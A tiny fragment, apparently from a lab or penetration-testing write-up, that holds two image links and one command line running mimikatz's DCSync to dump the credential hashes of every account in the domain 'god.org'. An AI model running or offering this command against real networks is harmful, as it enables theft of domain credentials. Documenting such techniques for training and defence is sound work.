 mimikatz.exe "lsadump::dcsync /domain:god.org /all /csv"